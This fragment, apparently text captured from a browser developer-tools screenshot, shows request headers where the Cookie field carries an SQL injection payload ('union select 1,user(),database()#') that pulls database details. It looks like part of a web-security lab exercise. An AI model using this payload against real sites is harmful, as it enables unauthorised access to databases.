 Profile 1 TAB LOCK
Name Value
Request Headers
Cookie uname=-admin' union select 1,user(),database()#
Tip: Add filter also allows you to filter by resource type DISMISS